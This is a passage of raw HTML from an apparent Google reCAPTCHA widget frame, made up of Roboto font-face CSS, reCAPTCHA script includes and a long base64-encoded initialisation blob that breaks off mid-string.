  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ylifeZigEon4zMFr028AzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ylifeZigEon4zMFr028AzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ylifeZigEon4zMFr028AzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DsRjDo8K/wqxdEBXDpCVxwoFkGMOmw6slwrV5PXbDtsOFAsOXwqBTbT8lw5bCpsOqMRDCksOFw7/[base64]/CvCgvwqrCsRvCjMKdw5PDtcOGGMOXw7zDtsKqaSYqMcK7w6bDp015w4/DvE3DisK/NFDDi0NTWV4mw5vCu17CpMKnwpDDp3BvwoEqw5Vpwqcwcl/DgDDDgcKMw4/DjMKVXsKqe0x4bgjDhMKNESTDsUsDwrzClG5Cw7QNB1RcZDVcwpjCtMKULwYcwonCgk5Uw44PwqDCnsODdRHDq8KuwpPCtkTDjRVWw5nCjMKTN8K5wonCncObw6pCwpJsA8OZBcK9F8OVwovCuMKHw6HDiWrCjy7DvMOTZMKkw77CjsK/TsOswq41XjLCvi/DmmVpwqfCph9ewoTDtMOHIMO4Z8ODPjfDk2TCrMOjCsObwrJhw4rCp8K2wrLDtRsRMMOSAHvCu2rCn2/CrnTDqnwnwrcTP8KZw4zDicK4wrRWaG3CqU1IDnLDlcOuWcKMZjtlw5UUU8OvZcOTwprCsMOdFgPDhsKLwpfDvyJhwqHCr8O7EsOcXsOyHiDCpMO5V8ODfwUDw7seworCv8OlLcOlAsOdwo/[base64]/Dn3HCggEkw4vDozplUhIzc8KbdDckXwjCvsKsG2sVcMOHOcONwp0uw5BVfsKPbFslwqrCssKrLE7DqsOQMMKGw5plwotjVQthwqTCjEjDogViw5xMw6sBM8OXwoltXh/CqMKvVGRjw7PDnsK9w7/DtsK/wrTDvl3DtAPCvnLCvnXDhMK+bHHCmkMEMMOgw7Vcw47Cu33DicO4ZXDDkHrDp8O3RsKuJMOVwqvCrXYYw64DwpcwJsKPwq5Yw6zDsDbDq8KdKUDCjhk2ZcOYOUHDgjVlFWd8bcKLwp3CmMO/w5NSJHPCjcKrRzp5wqw+JUXDt0bCvcKnEcKQasOXbsKEwqzCrQTDv3rCvsKOwrRWwoclZMKVwp7ChCrDrnHDkXvDi1TCmwHCvl/[base64]/CjxFXwq7Dp8KfJMOsw68cPsOrw4/[base64]/w7XCiQMXw4QUw4vCqyE+FsO9wozCgcOTwp7DocKmwpR0PcKtwoM+wqvDkgFrWE08CMKnwr/DkcOgwrjCssOOZHEhcXlqDMKRwr8Uw6oQwozDiMOWw77CiW1rw5BFw4PDi8KVw5vDisOCIjE/w5UMURxjwqrDmwc4wrhswpnDt8KLwpJxOF84YMOMw4Vbwr5LUS8JJcOcwqsJPE8AP0/[base64]/w49Yw4Aob03CqHACw4XCvm/DvsKUe8KbwpkfwrvCoMKbQMOUbsK6wqdAfFDDuDJKOcOwfsKCH8OjwpgpMWfCncOtEMKrw4XDpMKGwrIhOlJ9w5fCscOcO8OBwr1yO2LDo1/CmsKEd8KtJG0owrrDl8KSw5FjYMOhw4NRa8OOw4xVLcKLw4dEXMKyazIBwrhEw4bCv8KfwoPCgcKvasOYwoTCi0tww5PCsl7CtsK/[base64]/[base64]/w7LDusOOSgjDvsOlw5rCg8ObccKawoXDosOEw4lbwrkRKDk+w6tIEVsaGA/[base64]/DuMKXX8K9MHbDn0fCqsOXw6vCi2wzwpLDtsOww5TDlzoEw7ZkwqI2AsOiI8Kpw5vDtktOwok7wr/[base64]/[base64]/Dh8KBwrVTbMOiTV59wo3CkTJ+w5zDpMK+FyvDicKCwowDfnnCoUVdwrJzw4bDhEg/Y8ORSlNxw6ggLsKGwotZwo8dXcOeXcKrw55pJxrDvXDCtsKFMsK3JsKUFcOfw7fDlsO1wqgww4LDk18Hw6/DlCPCtnNuw6gQKcKMGy/CncO5wr/[base64]/w6XClxsywqfCsWTClMKmwqUnw6cuUcOXEw15w4HCmS3CgSjDuQDDrw3DuMKnIQRowqUUw5DDmBTCmsOvw546wpN0fMOywp3DjsKrwpjCoTsywo7DqcOjTQcawpzCkzlSbWorw5jCi0c4EXTCjn/Ct0XCuMOPwpfDoULDqVjDsMKUI1ZLw6fDnsKSwojDucKLCcKRwpxqYQ/DohIFwqzDhFcQdcKQcMK1SgvChsOxP8OmZMKMwpxhw53Cv1HDsMOXVsKmP8OIwowlIsOEw71FwqDDrcOvX0IgecOxw79PXsO9TkPDp8Okwq5yYsOawpjCvyPCrhsSwqokw7lpfsObasOOPVbDuXxFL8K6wpTDkcKEwrPDk8Kjw5rCkSPCrTvCiMKCwpXDgsOcw4/[base64]/CjcOQasK4w4sLw6/DtcOqKsKfITpZVsKxeToqaMOeB8ONeMOYOMKEw4HDpm/[base64]/[base64]/DnsOlwqsuZFXCiMKjw47Cnmgdw5XDhcObTHLDnMOXVDTCmsOxFjfCqxM3w6DCtwLDqVFOw4dHV8KrA29SwrfCpcKnw4bDmMKEw4vDmD0RPcKCwozDqsKzOWJcw77DjmUJw6nChU5Sw7/Dl8OdTkDDjmjClsK1OV9tw6rCucOtw6YBwrzCsMO1wpR4w43CqsK5cQ58Zz4NDcKPwq/Cs341w7oXQkvDrMOob8OQEcO7AiJpwpfDnytewqjCvCDDrsOtwq00YsOvwpJmZMKlacOPw4ARw4vDocKLQw/[base64]/DsQFwO3LDucKkAgLCmsKFwqtzw4DCsAzDkEbChmrDj0zCkMOcTcKfdsOADsOsKsKSG2sdw70VwoFSQcOqL8O6CCYHwrrCjsKBwrzDnj1twqMvwp7CpMKqwpIUT8OQw4fCpmjCo0bCjsOvwrZhTsOUwr0Vw5PCkcKSw4jCjiLChBA/J8Ofwpx2dsKHCMKvTixJSG5kw7fDpcK2EE43TsK9wqUBw444w4wWOih6RDAXFMKOc8OQwrPDksKEwpfCu07Dk8OiNsKRKsKUBsKlw6zDgsKRw7/CvxPCoSAgC0pvU0rChMOqQ8OxDsK0PsKywqMMOG52DGvCmCfCjQlLwpLDmiNmQMKNw6LDkMKOwowyw5Bxwq7CssOIw6XCgsOdbcK+w5HDi8O2wqsEaS7CrcKNw6zDpcOyGn7Du8OzwrPDkMKSCRTDohAEwolKIMKAwr/DmjhBw5t+a8OmTSc8ZFY7w5bDsBtwFsOZR8OAA0gEDnwPMsKbw6jCisOmLMKDP3FDOVPCmiwuXjvCgMKdwq/CgxvDviDDlMKJwrLCgSfCmDnCuMOrSMK/[base64]/DtEVOPsK3w4xsw7HDuMKqw73Dq1Mjw6XCjcOnwolbwrpgAsOEwrXCh8KsJcKDGMKDw73DvsKaw78Ew5HCm8KgwolqXsK4YcOMIMOLw7TCjWLCkcOUeyLDnQzCsmwow5/CosKyVMKkwrg9wp5pHlAXwrgjJ8Kkw4s7B2EGwrUOwoPCkF/DisKISXoywojDtC1KK8KzwpLDjsKAw6fCmG7DgcOCHy5kwp/Dq0JFOcOMwqhIwoXClcOew6Ntw5VFw4fCtWxrZyzDk8OKIBNQw6vDvMKhJyt+wqzCkk3CjxhcbBDCtSwBOA/Cu2zChjxgF23Ci8K8w5/CngjDuFINBcOzwoM6E8KFwpYsw5vCh8OdNQ1GwrPCo1vCoQvDi2TCihYpTcOIJcOLwqwiwpjDghBTwpzCr8KOwobCiSXCvT94PRbCk8OJw7kAY0hNCMKnw7XDpSTCljladSLDhMKHw4DCksOKQcOQw6/[base64]/DgHLDmkTChMOuajvCqXbCkMOuwobDr37ChcObwpcRPHAgwpspw6kfwpLCvcK/[base64]/[base64]/w4hhZMOOEMOkC3NVwpDDg14+wr9GOETDgMOxXmlMwoYJw4bCucO6w7kSwq/CtcOhScK/w6RSYR95NjpadsKDM8OvwowdwpQfw4RFZcOzRxVvDxlCw5rDsT7DocOjBhYrVGdLw7DCrl9yVkFVcjjDr0zClQMGJ1Euwp7CmEjCvxccY1gpSAM/G8Kvw50AfwrCk8KTwq4zwqNSWcODHsKQFB9CL8Omwp5XwqJQw5nCgcOcQcOJEHfDmMOqLcOlwr/Cqh8Jw5jDqxLCpBLCscOyw4fDrMOJwoQmw68xElEYwpQCcQRjwqLDtcOUMcOKw5LCvsKWw4kTNMKqMD1ew6cSLMKYw6Mcw6pDfsKfw5Fbw5gPw5rCs8O7DiLDpC/Ch8O2wqTCjVVAPsOZw5fDmHYSMmrDoTYVw75tV8Oqw6NCAVHDucKDD088w64nNMOxwo/ClsKMBcOoF8Kdw5fDmsKwQTBKwrBBe8KQcsKCwo/DlW7Cv8Otw5vCuCoJccOFeRHCowI0w5hrcVNywrXCoQl+w7/Cp8Kjw6M/R8OhwrLDj8KiRsOMwprDj8O5wqnCgynCln9KQ3rDq8KvEwFYwrDDvMOTwptaw6XDiMOswqHClGxScjhNwosWw4XDnwUOwpEnw4oIw6zCkcO3UsKcUcOWwpPCr8KDwqXCo3tBw4/CjsOUQg0CLsOZOTTDoAfCpiXCiMK/DsKNw57CksOad33CnMKLw484L8Kpw4XDslrClMKkaG/Ds3TDjzLDkkTCjMKdw5BewrXCumvCngRGwrwsw4hPEsKhecOmw5ZWwrlswp/CjUnDr0Ujw6vDp3nClU7CjyspwrbDisKSw61xbgXDgzDCo8Olw50zw4zDksKdwpXCgWPCocONwr7Dr8OIw7UKKlrCpVfDiAAILBPDiWofw7ktw6DCv3rCl2TCs8Kdwo/Cr30PwpTCscK4wrQ1SsO/wplLK0LDvGUiTcKxw48FwrvCisOfwrzDgsOKIC3DmcKfwp3CrDPDgMKHP8KZw6TCusKawqXChTs3HsKeQVx1w4hewp1qwq4Hw7pKw6nDqB0XJcOOw7Evw6ZzdlpWwqzDji3Dj8KZwq3CgRLDn8Oew4/DkcO0EFBrIRFSNWEDFsO7w6nDmMKbw55BAH8EPsKgwpkuanzDrH0efVrDkD1QF3wgwobDvcKKLy9qw4ZEw55bwprDqkLDocOBBH3DrcOEw5NNwq0VwpQNw6HCtgxlMsK3PcKfwrV0w50mGcO1Cyg2DSrCkGrDjMO8wr7DuGVwwo3Ck1/DnsOHAEPCq8KjIsKnw5sBD2vCj3xLbkrDrsKDScO4wqwCwpN9Ayhaw5HCkcK5W8Kvw5lqwpvCksOnYsK7S38Owqh9M8KBwoTChgPDssOGRMOgalDCqVRLLMOEwr0BwqPDmsOBdVdCLSVKwrpjw6p2EMKuw6MCwovDiB9SwoTCkVddwo/Cjj9FSMO4wqTDlsKtw7jDoydTGWrDlsOteA99SsKRGCLCs1XCsMOxd3/[base64]/DoMOlFkgwIsKrw5QgwrTDgzvCsBttw6bCosO0w6RCPcKhNVXDsMO2EcO+WyrCgnbDk8K5dX1GKjnDlcOZakPCvsOfwqPDuibDoR7DgsK3w6huDBkqEMOJW1Nbw5UEwqRuEMK4w7pZfFTDtsOyw7XCpsK/V8Obwo1PfR7CrX/[base64]/XMOFwqQKw5/DmMKTAwfCk8K3aMKjcAJIccOdC27DvRwOwqrDkAzDtVTCjg/DomLDrmQYwo/[base64]/[base64]/wpLDt1dqwrPDgBxMwojCksK6AFp9IyEAXMO0HDrCrxVjejosHBzDsS3CtsORM0QLw7lwP8OhIsK6X8OEwpBBw6LDokN1HhvCtjtXUn9mw61bPTvDj8ODFk/Cilthw5A5AC4vw6nCpsOuw4zCtsKdw6BKw7fDjQBTw4fCjMOLw7XDhcO3fyNhLMOWHinCpcKpQMOIbTDCviFtw7rClcKPwp3Dj8OUw5pWdMO6DmLDgcOzwr12w6PCqErCqcOZbcO/esKcQsKNRk19w5xXWMOcLW7Ci8Kafz3DrWHDhTVtdMOew6w/[base64]/Ch8K7w4/[base64]/[base64]/[base64]/Dv8OlK8O4W8KSwpHDn0NxdTMTwpfCm8OSfsODwqkOHcOjeHTCvsKQw4nDjDDCocKtw5HCg8KSEcOwWmVffcKtJyEpwq90w5rDpwplw5MUw4cMHRXDq8OzwqNTEcKEw4/Ctg9ULMOyw6rDgyTCuyk3wogIwrgJUcKSQz5uwqPCsMOsSV5bw6UBwqPDoTVYw6XCnwkELwDCtSwHQ8K5w4LCh15kCsOQUE4+H8OoMwcVw6HCjcK8BxbDhsOWwqzDgQ0Iw5HDk8Onw7UJw5DDgcOeJ8O/[base64]/CkB7CoQXDk8Ode2LDhBvDqMOAwqHCn8O+FsKTX8KtIMO8EcO+w6zCucOPwq3CumE/[base64]/Dm3cYwrloAVXCv13CoSlSwoYfwrNcw7BZclzCocK/[base64]/DsMKCd8OSwo4IwqzDt8K5YREBGsOqc3fCncKvwoxPw4MWwoxFwpbDiMOBV8Kxw4fCgcKRwrsdbUTDicOew5TCo8KURzd4w43CssKaH33Dv8O+wrjDgMK8w43ChcOzw4EZw4LCssKVI8OAYsOAPCPDoVbCksK5RHLCgMKTwp3CsMK0HWA1E1gZw7VtwpATw4lhwrx+Jm/ChETDvjzDh2MDEcOzLyMhwq0zwoXDnxDCtcO3wqNmf8OkVH3Dg0TCqMODSQ/[base64]/CrsOiYsOqwqHDqmjDqMK2CMKATsK5w5dTw5HDiXJUw4jDkcOAw7HDtELCjsOFe8KoJkluPHc3fBpFw6V8esOJAsOUw43DosOvwrHDvCDDkMKRUUjChkXDpcOnwppVSAoawponw5h4w5nCl8Ovw6zDncKKY8OOBVYaw5Iqw6VewpoqwqzDmMO5S0/ChsOSbjrCiTrDsCzDp8OzwoTCosOpV8Kka8OIw6UubMOMA8OOwpAlVHnCsEbDl8O4wo7DnX4+ZMO1w4Y9XkpNQCVzwq/CtEzCv1sgL3nDol/ChMKNw4jDm8OPw77Ch2ZqwqfDvFzDocOFw6fDoXlfw7ttBMOtw6LDlW8rwpnDl8Kkw5tSwpjDo37DuVLDrF/Co8OBwoTDlB3Ds8KIc8OyQzjCqsOKB8KqGE19RMKdfcOlw7rDl8KfdcKvwrfDn8KAAsOuw4F7wpHCjMKOw647SmDCncKlw5BCY8OqRVrDj8OmNCbCpikBV8OoRUbDuytLHsO6CsK7MMOybjA6cRMJw7/Dvmwew481D8Oiw4fCscOtw7VMw5REwoLCtcOtJ8OGw6RFTRnDrcObfMOdwpk4w4kHw4TDgsOxwphRwr7DkcKAw79Nw5DDvsK/[base64]/DlCJZZsOoa8KLKMOmw6DDlsO8WcK8NsK2wpLCqzrDuX7CuznCkMKDwpPCqsK1EHDDnHlcVcOpwqrCpGt3cwdbOEJSXMKnwrkIE0MnOmQ/[base64]/[base64]/[base64]/flMWag3CtEzCjTXCtl5aDUDCusKVwobDvMO+HBHCvDLCscOVw6vDtgjDrcOXw4tzRlzCgVdQa2zDtsKFL3xhw7zCqsO/[base64]/CjXvDr8KqwpDDgcOERsOLfMOgw4zCgMKBFMKmdsKKwoXDmiLDhFTCqFB/[base64]/[base64]/DqV3CiDLCtMOcUMO1YhzClcKTwrnCimcNwpJTw4UDCsKNwoEaVBjDpE4EfmARTsOZw6bCozszD1ErwrHDtsKGX8OWw53DuGPDshvCmcOwwqQofxlhwrYeNMKoE8Ocw7DDrgUEWcKUw4BBZ8O6w7bDqA7DpWvCp2MFdsKtw4Y0wp1CwpFMa3/CmsKxVl8JOcKddEJxwrxJNjDCjcOowp89acOrwrwzwoXCg8Kcw581w4XChRXCp8OSwrsHw6LDmsKIwpJowrMDQsKMM8K/KCVZwp/[base64]/dcOyQ8KQwqPDl8KaOcKswq7CicKPfsO3w6jCg8KDPzjClTDDpHjDhw9/TwkWwqLDqTTCsMKSw4zCmcOTwoJZbsKTwpVuMSZ/wrYqw4ELwofChH8Iw4zDiEpLJcKkwqDCsMK0MlTCoMOGc8OcIMKNaycuXzfDscOoe8KFwolRw6DDiRoOwoZuwo/CmcOOY1tkUmsaw6DDuyjCg0PClQjDhMO0HMOgw7TDqS/DlMK+axPDkRJUw6MRfMKPwrHDt8OGC8OnwoHCp8KAOXzCjEHCqB3Cpl/CtRwzw7gkGsKjWsO9wpc5RcKOw67CgsKCw4A9N37DgMKFBnxPBsO9RcOZC3jDg1PCoMOww5oXakbCsAo9woAkG8KwVFFTw6bCtsOdKcKBwoLCuz0GIcKYVFgbVcKNASfDgMKjNH/Ci8Kxw7ZhTsKCw73Ds8OOPnsBVTnDhHImZcKfMBzCocO/[base64]/GcOpwpkuYQk9wqvDi8OecVbCvMO2w7jCnMO0wpQ6CsKLQR8keEorHMOoTMK7UcKLVgjCozLDpsOCw6EbdzfDgsKYw4zDgwECT8ODwrENw7cPw6pCw6TClURVZhHDrxfDncKdccKhwqVQwrLCu8OvwqjCj8KOFXlHGUHDlQN+wrHDqQsOH8OXI8Oww7XDqcO3wp7DicK/w6FqY8ORwrbDoMK3GMOkwp8NbsKXwrvCs8OgA8OICxfCmEDDk8Ozw7YdYnkzJMKyw4DCnsOEwoFDw4oKw7J1wowmw5gWw7EOJMKBA0c0wpbCiMOew5fCo8KaeUICwpLCm8OIw4pGSS/CocOAwrElZsKWXjx/NsKoJSBOw6RzIMO6Fg9jfsKGwrh7M8KxQxDCsHNGw4NWwrfDqMOSw4zCqnTCtcKXHsK/wpjClsK5JRLDs8K+wp3CoRrCvnMSw5HDlRgGw5pMeTrCjcKGwrvDkXfCgU3CvsOKwpoFw48qw6YGwolYwp7DhBQVU8KWdMOtw4rChAlJwrVxw44tC8OnwpTCim/CgcK7EsKgWMKiwovCiGfDqTdEwp7CtMKIw50dwo1pw63CoMO5bRjDjm17G1bClj/CnxLClyBIBjrCjsKfDVYmw5fDm3nDh8OPWMKiEnNQbsOBQsK0w4/ClVnCsMKzT8OZw7zCvsKew7NCElnCqMKyw55Rw4XDjMOvEsKHa8Kbwp3DisKvwqo2fMONasKbXcOPw7wcw5llZUh9aBDCicK4VkLDjMO1w45Jw6vDncO+Z3zDvk1JwoDDtQZjGhMKAsKIJ8KTR0gfwr7Cs1EQw4TCiCwFPcKDQlbDhcOKw5l7wox/wpp2w7TClMK5w77DvQrCmBNow7VyYcOZb1XDucOFE8OPDizDuD5Bw7vCiUTDmsKgw4LCrgBJRwzDosO3w4A8L8K6wpl6w5rDgjzCgkkGwoARwqYRwq7DoXBewrYNMMKubgBATC/DscONXy7DvcOUwr9rwrtTw7LCoMO/[base64]/DmMOjPD7DlcKPwo5GH8Oqw7LDumzDvsK1wrsJw7lRWcKiP8OtPsK8OMK0H8OkUmnCtFDCm8O8w6DDvwLDshIXw70kaXfDrMKpw7jDn8O/b2HDhxPDpMKjw7/Ch19SQMO2wr1nw4bDhT7DiMOWw7sYwrVsc03DrEsCQjzDmMOkGMORMsK3wp7Cthspf8OUwqYow4PCvXciQcO7wqhjwpLDnMK+w71qwoYYNT1Mw4oaEwzCtMO9wrE4w4HDnzQOwp8MSxxqUAzCoFx7wqXDu8KMNcKZJ8O/DTnCh8K/w6PCqsKYw5x6wqp9MRrCoDLDojlfwrHCiEA2DDfDlndGDAU4w6DCjsKTw79Ywo3CgMOCUcKDRcK+DsKgA2JuworDp2rCkj7DqiTCkR3Cv8KDPsKReVsVXldUL8KHw5V/w4Y5VsK/[base64]/w7DDpsOhw4zDmsKJw7DDrTUCFmY8HsORdCbDu3DCl1gIfF08XMO/w4DDrcK/YcKWw48pScK1EsKhwrILwqkNJsKtw7QNwpzChGcpUVExwpPCkULDlMKEIHTCj8KOwqQHwrzDsQnDtR8lw6w/[base64]/CtsKXF8K9w61pw5NhVxE+fnDDjwsuGMOCNSnDvsOnWMKfBlorPcOxBcOFw4LCmW3Dm8OvwosKw4hDKXVew7bCnTU1ScKKwqA5wpPCvMKRDko3wpzDnjcywo/DlkVED1fDqnrDpMOFFWdaw5XCocOSw6sKw7PDl0LCgDLCgULDlVQSCQ7CpMK7w7dTCcKDHQVPw6tKw7I+w7nCrg4SOcOyw4rDn8Ouwp3DpsK9G8OoNcOBGMO5b8KlK8Kxw53CksOfRcKZYzBKwpXCsMK0PcKjWsOZXT/[base64]/Cu8Kvw7vDpkrCgMK7Xn/CqcOtEMKEwoogS8KJTcOww6MAw4cJDQPDqyTDjlcnZcKrKl7ChTXDjWcabCVfw6MPw65wwoVVw5fCuWjDscKtw7scZcKsIEPCjjYJwrjDhsO/XmAJZMO8BcKZdG7DscK4FSx2w485OcKbd8O0O089EsOcw5DDkHdQwrFjworCumLDuzvCkiYuS1DCoMOQwpHCtsKJZG/CgcOqaSI0GFoLw6/Cl8OsS8KNOz7CnsOvAVgYdnk3w6cpLMKVwprDh8KAwp5FYcKjNW5Sw4rChwt4KcK+wrzCiwo+Qz0/w7PCmcO2dcOJw57DpiJDN8KgX3rDiV7CkFAkw4p3IcOIAsKrw6/[base64]/w47CgRZrfBtDw57Di8OEIjHCl8OywqPDlcOCw65HBl09wrPCo8K5woAAIMKMw7nDmMKaMMKuwqzCscKlwqvCqUowFcOmwqBFw7UPYMO4wqLCncOYbB/Co8KTDyvChMKIXynCgcKAw7bCty3CpArCi8OKwqJCw73Cs8OvNEHDtw/[base64]/[base64]/DnsKpw5BSWCAIw4nCvcKbHcO9w4nCisOyw5okw69KKkdMBCLCncKvSyLDqcOlwqTCvnnCmULCrsKMGcKhw4AFwo7CpWgoJgIuwq/[base64]/YMOGwqDDljsCfsKebMO8JylLw70NVTDChsKaZsKewqANQcKdc0HDo3bCtMKQwqvCl8KawoNVPcO3YcKYwo7DtsOAw5Zgw5rCuivCqsK/wqdyTCJFJxMIwqzCqMKGbMOgUcKvIGzCnCLCtMKRw4MKwpYjLsOySgxYw6fCkcKbRXhZKizCiMKWMyPDl1J8UsO/HMKFcS4Lwr/DpcKFwp/DtTElesOww5DCgMKLw5IXw512wqVfwqbDksOCcMOmI8OXw5M9wqwWO8KcB2kow5bCmxsww5nCs3Y/wpHDkXbCvFIIw5bCjMKkwoRLHwzDo8OuwoNdKsOVfcKAw5YDFcOEMVYPXV/Dg8KZcMOwO8ObNSAdc8OiMMOeZHViLgvDhcOrw5ZOQ8ObXHkuEURZw4nCgcOJVkjDsyrDty/[base64]/[base64]/[base64]/DgWMvwpvCu8KDw7fCssKEwo9+axfCu8KHwpZ9AcONw6TCkzvDocOkwpzDgHh0ccKIwo4nL8Kbwo/CsidbPXnDhmUyw5PDj8KRw7QhVCHCmhYlw6rCvnEeG0HDvEVyQ8O3w7t/JMOwVgd8w7jCpcKuw7XDo8Onw7rDonHDssOuwrfCkBHDsMO/[base64]/LMKaw4TCvhnCmR3DnXA5w5BtSEEKw5M2wos7w5VwH8KWSmLDlMKbZlLDrEPCiFnCo8K6TTcqw4TCmsOITx/DkcKYZ8Kcwr8XVsOaw5AvSFNWdSk+wrbCl8OqXcKnw4TDtcOSI8Oew6BkfMOdX0jCnjnDkjHCgsKRwprCnQoUw5RZPMK0CsKJEcKzD8OfBR3Du8O1wpgSIDrDqQBuw5HCrCQ5w5VifF1Sw5pww5Ngw4rDg8KEesOyRxA/w7QjScO+woDCgcO5SmfCtXgfw7s5w5jDsMOAHmrDnMOjcFDDn8Kowr3DscK5w77CsMOdc8OENFLCi8KSCcKmwrg7RkLDtsOvwo98c8K3wp3DnTUJWcK+fcK/wqXCtcKWEiDCq8KNOsK8w7LCi1bDgynDi8ODTjAQwpbCq8KNWCVIw4ovwoh6GMO+wpQVKcKHwqzCsAXDmAFgBsK6w6bDsH1rwrDDvSdLw5MWw7c2w5Z+G2LDi0bCmUDDoMKUfMOzL8Ksw5rDj8KvwqJpwrDDr8K/S8Oqw4Vbw7tRQS83Bzg7wrnCrcKeHyHDlcKDTcKiI8KeAlfCl8OuwoTDtUw8ci/DpMOERsOewqMsRRbDhVV8woPDkyjCqGXCh8O+FsOGEnDDnm3DvRXDmsOiw4fCocORwrPDiyY2w5PDqcKaOcOkw4xXX8OmcMKew4skLcKKwo91f8K8w5PCkgoLJTjCqMOpYGp2w6xQwoLCpsK8M8K0wolaw6/DjcO7CWEMLMK6AcOewqnCnHDCgMKIw5PCksOzAsOYwrrDgMKROXTDvsK+CcKQw5Q5Ck4iXMOfwo8lBcOcw5DCinXDocONTA7DvC/DucK0IcOhwqXCvcKnwpYFw4c/wrAiw7Iew4bCmV8SwqzDocObPjgMw6gpw55Ew7cQwpBfCcO9w6XCpCBCRcKWGsOjwpLDr8KrFSzChXfCosOEPsKveVjCnMODwpHDtsOmb1PDmWcSwoMfw4zCtFt/[base64]/ChsKBI8KKw7HDgj/CvDTDj0HDixrCqcO3wqDCpsKOwptwwoLDpxTCk8K+BCtZw4YtwpXDl8O7wqXCm8O8wot1wpjDqcKSCEzCvGnCjlN9TcO4XMOFOU97NjjDmlEmwqc0wqzDqGgXwow0w6Z/BBXDqcKKwoTDl8KRTsOiEMOcSV7DrQ7Cl0nCvcK/[base64]/[base64]/wpzDuUrChMOhw6zDqMKUa1pnFMKPwrrCq8OyVk7DhGrCn8K1d3jCncKTf8OIwoDDilDDvcO1w57CvSNYw6Yxw6DCgsOEwp/CrWd7QS/DsHrDmcKuYMKkGxdOPiBpesKUw5Z9woPCi0dfw6FPwpIRCnZ7wqcgKjbCmW7DuUBjw7N7w7rCqMOhWcKsCwg8wpnCtcOXASAnwqAmwq8pYjLDvcKGw50yW8Kkw5rCkQsDa8OFwrPCpnh1wq